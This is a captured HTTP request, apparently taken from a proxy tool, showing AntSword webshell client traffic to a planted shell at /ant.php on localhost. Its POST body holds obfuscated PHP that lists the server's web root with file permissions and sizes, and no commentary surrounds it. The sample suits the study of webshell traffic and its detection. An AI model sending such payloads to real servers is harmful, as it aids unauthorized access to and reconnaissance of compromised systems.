 Raw Params Headers Hex
POST /ant.php HTTP/1.1
Host: 127.0.0.1:12345
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 8_0 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) Mobile/12A365 MicroMessenger/5.4.1 NetType/WIFI
Cookie: PHPSESSID=so4uvf5fu0li7kj70istrb0fb0
content-type: multipart/form-data; boundary=---------------------------296600276451915525612926
Content-Length: 967
Connection: close
-----------------------------296600276451915525612926
Content-Disposition: form-data; name="0x83a6820f5d37e"
L3Zhci93d3cvaHRtbC8=
-----------------------------296600276451915525612926
Content-Disposition: form-data; name="ant"
@ini_set("display_errors", "0");@set_time_limit(0);function asenc($out){return @base64_encode($out);};function
asoutput(){$output=ob_get_contents();ob_end_clean();echo "f2dc2";echo @asenc($output);echo
"33809";}ob_start();try{$D=base64_decode($_POST["0x83a6820f5d37e"]);$F=@opendir($D);if($F==NULL){echo("ERROR:// Path Not Found Or No
Permission!");}else{$M=NULL;$L=NULL;while($N=@readdir($F)){$P=$D.$N;$T=@date("Y-m-d
H:i:s",@filemtime($P));@$E=substr(base_convert(@fileperms($P),10,8),-4);$R=" ".$T." ".@filesize($P)." ".$E."
";if(@is_dir($P))$M.=$N."/".$R;else $L.=$N.$R;}echo $M.$L;@closedir($F);};}catch(Exception $e){echo "ERROR://".$e->getMessage();}
-----------------------------296600276451915525612926--
学蚁致用